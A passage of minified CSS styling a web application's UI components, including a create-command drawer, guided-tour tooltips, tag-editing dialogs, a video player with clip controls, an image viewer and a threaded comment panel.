textarea::-ms-input-placeholder{color:#909399;font-size:12px;line-height:20px}.ymc-create-command-drawer .ymc-create-command-content-item textarea::placeholder{color:#909399;font-size:12px;line-height:20px}.ymc-create-command-drawer .ymc-create-command-content-item textarea::-webkit-scrollbar{display:none}.ymc-create-command-drawer .ymc-create-command-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:44px;border-top:1px solid #f0f3fa;background:#fafcff}.ymc-create-command-drawer .ymc-create-command-footer .ymc-button{height:28px}.ymc-create-command-drawer .ymc-create-command-footer .cancel{border:1px solid #e1e4eb;color:#303133}.ymc-create-command-drawer .ymc-create-command-footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-create-command-drawer .ymc-create-command-footer .confirm{margin-left:8px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff}.ymc-create-command-drawer .ymc-create-command-footer .confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}@-webkit-keyframes waterWaveAnimation{0%{opacity:1}to{opacity:0;-webkit-transform:scale(3);transform:scale(3)}}@keyframes waterWaveAnimation{0%{opacity:1}to{opacity:0;-webkit-transform:scale(3);transform:scale(3)}}.ymc-fixed-point-tips{position:absolute;z-index:9;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-sizing:border-box;box-sizing:border-box;width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:295px;padding:8px 12px;border-color:var(--theme-color,var(--theme-color));border-radius:4px;background:var(--theme-color,var(--theme-color));color:#fff;-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08);font-size:12px;cursor:auto}.ymc-fixed-point-tips,.ymc-fixed-point-tips__top{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-fixed-point-tips__top{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;width:100%}.ymc-fixed-point-tips__top .ymc-idea-icon-clear{font-size:14px}.ymc-fixed-point-tips.position-top{bottom:100%;left:50%;margin-bottom:16px;-webkit-transform:translate(-50%);transform:translate(-50%)}.ymc-fixed-point-tips.position-top .fixed-point{top:calc(100% + 16px);left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-fixed-point-tips.position-top:after{top:100%;left:calc(50% - 4px);border-top-color:var(--theme-color,var(--theme-color))}.ymc-fixed-point-tips.position-bottom{top:100%;left:50%;margin-top:16px;-webkit-transform:translate(-50%);transform:translate(-50%)}.ymc-fixed-point-tips.position-bottom .fixed-point{bottom:calc(100% + 16px);left:50%;-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.ymc-fixed-point-tips.position-bottom:after{bottom:100%;left:calc(50% - 4px);border-bottom-color:var(--theme-color,var(--theme-color))}.ymc-fixed-point-tips.position-left{top:50%;right:100%;-webkit-transform:translate(-16px,-50%);transform:translate(-16px,-50%)}.ymc-fixed-point-tips.position-left .fixed-point{bottom:50%;left:calc(100% + 16px);-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.ymc-fixed-point-tips.position-left:after{bottom:calc(50% - 4px);left:100%;border-left-color:var(--theme-color,var(--theme-color))}.ymc-fixed-point-tips.position-right{top:50%;left:100%;margin-left:16px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-fixed-point-tips.position-right .fixed-point{right:calc(100% + 16px);bottom:50%;-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.ymc-fixed-point-tips.position-right:after{top:calc(50% - 4px);right:100%;border-right-color:var(--theme-color,var(--theme-color))}.ymc-fixed-point-tips-container{-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:12px;line-height:20px;text-align:left}.ymc-fixed-point-tips-container .step-content,.ymc-fixed-point-tips-container .step-title{color:#fff;line-height:22px;word-break:break-all}.ymc-fixed-point-tips-container .step-title{margin-bottom:4px;font-size:14px}.ymc-fixed-point-tips-container .step-content{font-size:12px}.ymc-fixed-point-tips .close-tips{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:20px;height:20px;margin-left:8px;border-radius:4px;cursor:pointer}.ymc-fixed-point-tips .close-tips i.common-icon-close{margin-right:0!important;color:#fff!important;font-size:14px}.ymc-fixed-point-tips .close-tips:hover{background:rgba(33,35,41,.2)}.ymc-fixed-point-tips .close-tips:hover .common-icon-close{color:#fff!important}.ymc-fixed-point-tips:after{content:"";position:absolute;display:block;width:0;height:0;border-width:4px;border-style:solid;border-color:transparent}.ymc-fixed-point-tips .fixed-point{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-fixed-point-tips .fixed-point,.ymc-fixed-point-tips .fixed-point:after{width:8px;height:8px;border-radius:50%;background:var(--theme-color,var(--theme-color))}.ymc-fixed-point-tips .fixed-point:after{content:"";display:inline-block;-webkit-animation-name:waterWaveAnimation;animation-name:waterWaveAnimation;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.ymc-fixed-point-tips .ymc-fixed-point-step-btns .next-step,.ymc-fixed-point-tips .ymc-fixed-point-step-btns .pre-step,.ymc-fixed-point-tips__bottom-btn{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:64px;height:28px;padding:0 14px;border-radius:4px;background-color:#fff;color:var(--theme-color,var(--theme-color));font-size:12px;line-height:28px;text-align:center;white-space:nowrap;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-fixed-point-tips .ymc-fixed-point-step-btns .next-step:hover,.ymc-fixed-point-tips .ymc-fixed-point-step-btns .pre-step:hover,.ymc-fixed-point-tips__bottom-btn:hover{background:hsla(0,0%,100%,.9)}.ymc-fixed-point-tips__bottom-btn{margin-top:8px}.ymc-fixed-point-tips .ymc-fixed-point-step-btns{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;margin-top:8px}.ymc-fixed-point-tips .ymc-fixed-point-step-btns .fixed-point-step-tips{position:absolute;left:0}.ymc-fixed-point-tips .ymc-fixed-point-step-btns .fixed-point-step-tips span{font-size:12px}.ymc-fixed-point-tips .ymc-fixed-point-step-btns .fixed-point-step-tips>span:first-child{color:#fff}.ymc-fixed-point-tips .ymc-fixed-point-step-btns .fixed-point-step-tips>span:nth-child(2){color:hsla(0,0%,100%,.5)}.ymc-idea-tag-list__btn{color:var(--theme-color);cursor:pointer}.ymc-idea-tag-list__btn:hover{text-decoration:underline}.ymc-idea-tag-list__container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow-x:hidden;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-height:96px;margin:4px 0;padding:8px 8px 4px 8px;border:1px solid #e1e4eb;border-radius:4px}.ymc-idea-tag-list__container .ymc-tag{max-width:none;margin:0 2px 4px 0;color:#303133}.ymc-idea-tag-list__container .ymc-tag .label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:none}.ymc-idea-tag-list__container .ymc-tag .ymc-idea-icon-auto-tag{margin:-2px 4px 0 0;color:rgba(var(--theme-color),.8);font-size:12px;cursor:pointer}.ymc-idea-tag-list__container .ymc-tag .ymc-idea-icon-auto-tag:hover{color:var(--theme-color)}.ymc-idea-tag-list__container .ymc-tag-small{padding:0 8px}.ymc-idea-tag-list__popover.el-popover{min-width:auto;padding:4px 8px;color:#303133;font-size:12px;line-height:20px;-webkit-transform:translateY(7px);transform:translateY(7px)}.ymc-idea-change-tag-dialog__title .ymc-idea-icon-clear,.ymc-idea-change-tag-result-dialog__title .ymc-idea-icon-clear{position:absolute;top:10px;right:12px;color:#d0d3d9;font-size:20px;cursor:pointer}.ymc-idea-change-tag-dialog__title .ymc-idea-icon-clear:hover,.ymc-idea-change-tag-result-dialog__title .ymc-idea-icon-clear:hover{color:#f53}.ymc-idea-change-tag-dialog__container,.ymc-idea-change-tag-result-dialog__container{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-idea-change-tag-dialog .el-dialog,.ymc-idea-change-tag-result-dialog .el-dialog{border-radius:8px}.ymc-idea-change-tag-dialog .el-dialog__header,.ymc-idea-change-tag-result-dialog .el-dialog__header{padding:8px 12px;border-bottom:1px solid #f0f3fa}.ymc-idea-change-tag-dialog .el-dialog__title,.ymc-idea-change-tag-result-dialog .el-dialog__title{color:#212329;font-weight:700;font-size:16px;line-height:24px}.ymc-idea-change-tag-dialog .el-dialog__body,.ymc-idea-change-tag-result-dialog .el-dialog__body{padding:20px}.ymc-idea-change-tag-dialog .el-dialog__footer,.ymc-idea-change-tag-result-dialog .el-dialog__footer{padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 8px 8px;background-color:#fafcff;text-align:center}.ymc-idea-change-tag-dialog__footer button,.ymc-idea-change-tag-result-dialog__footer button{height:28px;color:#303133}.ymc-idea-change-tag-dialog__footer .confirm,.ymc-idea-change-tag-result-dialog__footer .confirm{margin-left:10px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;cursor:pointer}.ymc-idea-change-tag-dialog__footer .confirm:hover,.ymc-idea-change-tag-result-dialog__footer .confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-change-tag-dialog__footer .cancel,.ymc-idea-change-tag-result-dialog__footer .cancel{border-color:#e1e4eb;cursor:pointer}.ymc-idea-change-tag-dialog__footer .cancel:hover,.ymc-idea-change-tag-result-dialog__footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-idea-change-tag-dialog__resource,.ymc-idea-change-tag-result-dialog__resource{position:relative;overflow:hidden;width:178px;height:316px;margin-right:12px;border:1px solid #f0f3f5;border-radius:4px}.ymc-idea-change-tag-dialog__resource__mask,.ymc-idea-change-tag-result-dialog__resource__mask{position:absolute;top:50%;left:50%;width:140%;height:140%;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-idea-change-tag-dialog__resource__img,.ymc-idea-change-tag-result-dialog__resource__img{vertical-align:middle;max-width:100%;max-height:100%}.ymc-idea-change-tag-dialog__resource__img-wrap,.ymc-idea-change-tag-result-dialog__resource__img-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;width:100%;height:100%}.ymc-idea-change-tag-dialog__resource__size,.ymc-idea-change-tag-result-dialog__resource__size{position:absolute;top:0;left:0;padding:4px;border-radius:0 0 4px 0;background-color:rgba(33,35,41,.5);color:hsla(0,0%,100%,.8);line-height:14px}.ymc-idea-change-tag-dialog__tag,.ymc-idea-change-tag-result-dialog__tag{-webkit-box-flex:1;-ms-flex:1;flex:1;height:316px}.ymc-idea-change-tag-result-dialog ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-change-tag-result-dialog ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-change-tag-result-dialog ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-change-tag-result-dialog__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:12px}.ymc-idea-change-tag-result-dialog .table-container{border:1px solid #f0f3fa;border-radius:4px}.ymc-idea-change-tag-result-dialog table{width:100%;border-spacing:0;border-radius:4px;color:#303133;font-size:12px}.ymc-idea-change-tag-result-dialog table thead{display:block;border-bottom:1px solid #f0f3fa;background-color:#fafcff}.ymc-idea-change-tag-result-dialog table tbody{display:block;overflow-y:auto;max-height:287px}.ymc-idea-change-tag-result-dialog table tbody tr{display:table;width:100%}.ymc-idea-change-tag-result-dialog table tbody tr:last-child td{border-bottom:0}.ymc-idea-change-tag-result-dialog table th{height:36px;padding:0 12px;color:#212329;font-weight:400;text-align:left}.ymc-idea-change-tag-result-dialog table td{height:48px;padding:4px 12px;border-bottom:1px solid #f0f3fa}.ymc-idea-change-tag-result-dialog table td,.ymc-idea-change-tag-result-dialog table th{-webkit-box-sizing:border-box;box-sizing:border-box;border-right:1px solid #f0f3fa;line-height:20px}.ymc-idea-change-tag-result-dialog table td:first-child,.ymc-idea-change-tag-result-dialog table th:first-child{width:216px}.ymc-idea-change-tag-result-dialog table td:last-child,.ymc-idea-change-tag-result-dialog table th:last-child{border-right:0}.ymc-idea-change-tag-result-dialog .result-tips{margin-bottom:8px}.ymc-idea-change-tag-result-dialog .creative-name{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;color:var(--theme-color);word-break:break-all;cursor:pointer}.ymc-idea-change-tag-result-dialog .creative-name:hover{text-decoration:underline}.ymc-idea-tag-select-filter{position:relative;margin-bottom:6px;padding-right:12px}.ymc-idea-tag-select-filter .ymc-input,.ymc-idea-tag-select-filter .ymc-input__container{width:100%}.ymc-idea-tag-select-filter .ymc-input__inner{-webkit-box-flex:1;-ms-flex:1;flex:1}.ymc-idea-tag-select-filter .ymc-input .input-clear{margin-right:20px;font-size:14px;line-height:1}.ymc-idea-tag-select-filter .ymc-icon-search{position:absolute;top:8px;right:21px;color:#d0d3d9;font-size:14px}.ymc-idea-tag-select-filter .ymc-input-small .ymc-input__container .ymc-input__inner::-webkit-input-placeholder{color:#909399}.ymc-idea-tag-select-filter .ymc-input-small .ymc-input__container .ymc-input__inner::-moz-placeholder{color:#909399}.ymc-idea-tag-select-filter .ymc-input-small .ymc-input__container .ymc-input__inner::-ms-input-placeholder{color:#909399}.ymc-idea-tag-select .ymc-input__container.icon-suffix input{padding-right:25px}.ymc-idea-tag-select .ymc-input__container .input-wrapper{min-height:26px}.ymc-idea-tag-select .ymc-input__container .input-icon-suffix i{line-height:28px}.ymc-idea-tag-select .ymc-input__container .input-icon-suffix i.ymc-icon-arrow-down{right:8px;font-size:14px}.ymc-idea-tag-select .ymc-input__container .input-icon-suffix i.ymc-icon-arrow-down.actived{color:var(--theme-color);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-idea-tag-select .ymc-input__inner{padding:0 8px;font-size:12px;line-height:26px}.ymc-idea-tag-select .ymc-input__inner::-webkit-input-placeholder{color:#606266}.ymc-idea-tag-select .ymc-input__inner::-moz-placeholder{color:#606266}.ymc-idea-tag-select .ymc-input__inner::-ms-input-placeholder{color:#606266}.ymc-idea-tag-select .ymc-input.actived .ymc-input__container{border-color:rgba(var(--theme-color),.75)}.ymc-idea-tag-select.hasTag .tag{padding:0 0 0 8px}.ymc-idea-tag-select.hasTag .tag .ymc-input__inner{width:0;height:0;margin:0;padding-right:24px;visibility:hidden}.ymc-idea-tag-select.hasTag .input-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;min-width:150px}.ymc-idea-tag-select.hasTag .input-wrapper .ymc-tag{max-width:78px;height:22px}.ymc-idea-tag-select.hasTag .input-wrapper .ymc-tag:not(:last-child){margin-right:4px}.ymc-idea-tag-select .el-popover.ymc-idea-tag-select__popover{width:482px;margin-top:2px;padding:0;-webkit-box-shadow:inset 0 1px 0 0 #f0f3fa;box-shadow:inset 0 1px 0 0 #f0f3fa;font-size:12px}.ymc-idea-tag-select .el-popover.ymc-idea-tag-select__popover .ymc-checkbox input{width:14px;height:14px}.ymc-idea-tag-select .el-popover.ymc-idea-tag-select__popover .ymc-checkbox .checkbox-label{color:#303133;font-size:12px}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:32px;padding:0 12px;border-bottom:1px solid #f0f3fa;color:#303133}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;min-height:168px;max-height:168px;padding:8px 0 4px 12px}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-footer{padding:8px 0;border-top:1px solid #f0f3fa;text-align:center}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-footer button{height:28px;color:#303133}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-footer .confirm{margin-left:10px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;cursor:pointer}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-footer .confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-footer .cancel{border-color:#e1e4eb;cursor:pointer}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow-x:hidden;overflow-y:auto;max-height:124px}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-item{height:20px;margin:0 12px 4px 0}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-item .checkbox-label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:80px}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-item .checkbox-label:last-child{display:none}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-item:not(.disabled).checked span.checkbox-label{color:#303133}.ymc-idea-tag-select .ymc-checkbox .ymc-checkbox-icon{margin-top:1px;font-size:14px}.ymc-idea-tag-select ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-tag-select ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-tag-select ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-video{position:relative;-ms-flex-direction:column;flex-direction:column;height:100%;background-color:#fff}.ymc-idea-video,.ymc-idea-video__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;overflow:hidden;width:100%}.ymc-idea-video__wrap{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-direction:column;flex-direction:column;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #ebeef5;border-radius:8px}.ymc-idea-video__container{position:relative;-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden;background-color:#303133}.ymc-idea-video__container .video__wrap{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-idea-video__container video{display:block;width:100%;height:100%;outline:none}.ymc-idea-video-controller{position:relative;display:block;width:100%;border-radius:0 0 8px 8px;background-color:#fff}.ymc-idea-video-controller__button{position:absolute;top:50%;z-index:2;-webkit-box-sizing:border-box;box-sizing:border-box;width:10px;height:10px;margin-left:-6px;border-radius:50%;background-color:var(--theme-color);opacity:0;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-idea-video-controller__progress{position:absolute;top:0;left:0;z-index:1;width:0;height:100%;background-color:var(--theme-color)}.ymc-idea-video-controller__progress-wrap{position:relative;width:100%;height:4px;background-color:#d0d3d9;cursor:pointer}.ymc-idea-video-controller__progress-wrap:hover .ymc-idea-video-controller__button{opacity:1}.ymc-idea-video-controller__buffered{width:0;height:100%;background-color:rgba(var(--theme-color),.2)}.ymc-idea-video-controller__mark{position:relative;height:28px;border-bottom:1px solid #ebeef5}.ymc-idea-video-controller__mark-item{position:absolute;margin:4px 0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.ymc-idea-video-controller__mark-avatar,.ymc-idea-video-controller__mark-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box}.ymc-idea-video-controller__mark-avatar{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:20px;height:20px;margin-left:-12px;border-radius:50%;background-size:contain;color:#fff;font-size:12px;cursor:pointer}.ymc-idea-video-controller__mark-avatar:first-child{margin-left:0}.ymc-idea-video-controller__mark-avatar:hover{z-index:200!important;border:1px solid var(--theme-color)}.ymc-idea-video-controller__tool{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:40px;padding:0 8px;border-radius:0 0 8px 8px;font-size:12px}.ymc-idea-video-controller__tool .ymc-idea-icon{margin-right:12px;color:var(--theme-color);font-size:24px;cursor:pointer}.ymc-idea-video-controller__tool .ymc-idea-icon.ymc-idea-icon-video-fullscreen{margin-right:0}.ymc-idea-video-controller__tool .ymc-idea-icon:hover{color:rgba(var(--theme-color),.8)}.ymc-idea-video-controller__tool-left,.ymc-idea-video-controller__tool-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-video-controller__tool-time{color:#303133}.ymc-idea-video-controller__tool-duration{color:#909399;white-space:pre}.ymc-idea-video-controller__popover{min-width:80px!important;margin:0!important;padding:0 12px!important}.ymc-idea-video-controller__popover .el-slider__runway{height:4px;margin:10px 0;background-color:#d0d3d9}.ymc-idea-video-controller__popover .el-slider__bar{height:4px;background-color:var(--theme-color)}.ymc-idea-video-controller__popover .el-slider__button{width:8px;height:8px;border:0;background-color:var(--theme-color)}.ymc-idea-video-controller__popover .el-slider__button-wrapper{height:34px}.ymc-idea-video-clip{position:relative;width:100%;height:8px;margin:4px 0}.ymc-idea-video-clip__progress{position:absolute;top:0;height:8px;border-radius:2px;background-color:var(--theme-color);cursor:-webkit-grab;cursor:grab}.ymc-idea-video-clip__progress:hover{background-color:rgba(var(--theme-color),.8)}.ymc-idea-video-clip__btn{position:absolute;top:0;width:4px;height:8px;background-color:var(--theme-color);cursor:ew-resize}.ymc-idea-video-clip__btn:hover{background-color:rgba(var(--theme-color),.8)}.ymc-idea-video-clip__btn.left{left:0;border-radius:2px 0 0 2px}.ymc-idea-video-clip__btn.right{left:0;border-radius:0 2px 2px 0}.ymc-idea-video-clip__btn.ymc-idea-icon-video-pause,.ymc-idea-video-clip__btn.ymc-idea-icon-video-play{position:absolute;left:0;width:8px;height:8px;color:#fff;font-size:8px;cursor:pointer;-webkit-transition:none;transition:none}.ymc-idea-video-clip.disabled .ymc-idea-video-clip__btn.left,.ymc-idea-video-clip.disabled .ymc-idea-video-clip__btn.right,.ymc-idea-video-clip.disabled .ymc-idea-video-clip__progress,.ymc-idea-video-clip__btn.ymc-idea-icon-video-pause.disabled,.ymc-idea-video-clip__btn.ymc-idea-icon-video-play.disabled{background-color:rgba(var(--theme-color),.8);cursor:not-allowed}.ymc-idea-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden;width:100%;height:100%;background-color:#fff}.ymc-idea-image,.ymc-idea-image__container{position:relative}.ymc-idea-image__wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%;border:1px solid #ebeef5;border-radius:8px;background-color:#f0f3fa}.ymc-idea-image__img{display:block;max-width:100%;max-height:100%}.ymc-idea-image__mark{position:absolute;right:8px;bottom:8px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:28px;height:28px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fff;cursor:pointer;-webkit-transition:all .5s ease;transition:all .5s ease}.ymc-idea-image__mark .ymc-idea-icon-magic{color:var(--theme-color);font-size:14px}.ymc-idea-image__mark span{display:none;color:#fff;font-size:12px;opacity:0}.ymc-idea-image__mark.hover{min-width:56px;padding:0 7px;border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-idea-image__mark.hover .ymc-idea-icon-magic{display:none}.ymc-idea-image__mark.hover span{display:block;opacity:1}.ymc-idea-image__mark.disabled{border-color:#e1e4eb;background-color:#f0f3fa;cursor:not-allowed}.ymc-idea-image__mark.disabled .ymc-idea-icon-magic{color:#909399}.ymc-idea-comment{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow-y:auto;height:100%;scroll-behavior:smooth}.ymc-idea-comment::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-comment::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-comment::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-comment__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:28px;margin:0 25px 4px 25px}.ymc-idea-comment__header-title{color:#212329;font-weight:700;font-size:14px}.ymc-idea-comment__header-sort{color:#303133;font-size:12px;cursor:pointer}.ymc-idea-comment__header-sort:hover .ymc-icon-arrow-down{color:var(--theme-color)}.ymc-idea-comment__header-sort .ymc-icon-arrow-down{margin-left:4px;color:#d0d3d9;font-size:14px;-webkit-transition:-webkit-transform .3s linear;transition:-webkit-transform .3s linear;transition:transform .3s linear;transition:transform .3s linear,-webkit-transform .3s linear}.ymc-idea-comment__header-sort-item{height:32px;padding:0 12px;color:#303133;font-size:12px;line-height:32px;cursor:pointer}.ymc-idea-comment__header-sort-item.is-active,.ymc-idea-comment__header-sort-item:hover{color:var(--theme-color)}.ymc-idea-comment__header-sort-item:hover{background-color:#f5f7fa}.ymc-idea-comment__header-sort.is-active .ymc-icon-arrow-down{color:var(--theme-color);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-idea-comment__header-popover{z-index:3000!important;min-width:auto!important;margin-top:4px!important;padding:6px 0!important}.ymc-idea-comment__body{-webkit-box-flex:1;-ms-flex:1;flex:1}.ymc-idea-comment__body-item.level-1>.ymc-idea-comment__item.is-active+.ymc-idea-comment__body-item__border{width:100%;margin-left:0;border-color:transparent;background-color:rgba(var(--theme-color),.08)}.ymc-idea-comment__body-item.level-1:has(.level-2)>.ymc-idea-comment__item{padding-bottom:12px}.ymc-idea-comment__body-item.level-1:not(:has(.level-2)):has(.is-active){margin-top:-1px}.ymc-idea-comment__body-item.level-1:not(:has(.level-2)):has(.is-active) .ymc-idea-comment__item{padding-top:13px}.ymc-idea-comment__body-item.level-1:not(:has(.level-2)) .ymc-idea-comment__body-item__border{padding-top:12px}.ymc-idea-comment__body-item.level-1 .ymc-idea-comment__item{padding-top:12px}.ymc-idea-comment__body-item.level-1 .ymc-idea-comment__body-item__border{width:calc(100% - 50px);margin-left:25px;padding-top:4px;border-bottom:1px solid #f0f3fa}.ymc-idea-comment__body-item.level-2 .ymc-idea-comment__item{padding:8px 25px 8px 57px}.ymc-idea-comment__body-empty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;color:#909399;font-size:12px}.ymc-idea-comment__body-empty .ymc-idea-icon-no-data{color:#e1e4eb;font-size:64px}.ymc-idea-comment__item{padding:0 25px}.ymc-idea-comment__item.is-active{padding:0 25px;background-color:rgba(var(--theme-color),.08)}.ymc-idea-comment__item.is-active .ymc-idea-comment__item-content-expand{background-color:#fff}.ymc-idea-comment__item.is-active .ymc-idea-comment__item-content-expand__text{background-color:rgba(var(--theme-color),.08)}.ymc-idea-comment__item-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.ymc-idea-comment__item-header-left,.ymc-idea-comment__item-header-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-comment__item-header-right .ymc-icon,.ymc-idea-comment__item-header-right .ymc-idea-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-idea-comment__item-header-right .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-idea-comment__item-header-right .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager 